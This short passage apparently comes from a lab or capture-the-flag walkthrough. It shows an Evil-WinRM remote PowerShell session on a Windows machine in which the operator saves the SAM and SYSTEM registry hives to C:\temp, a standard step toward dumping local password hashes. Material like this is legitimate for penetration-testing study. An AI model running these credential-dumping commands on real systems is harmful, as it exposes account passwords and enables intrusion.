 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Desktop> mkdir C:\temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/6/2025 3:53 PM temp
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Desktop> reg save hklm\sam C:\temp\sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Desktop> reg save hklm\system C:\temp\system.hive
The operation completed successfully.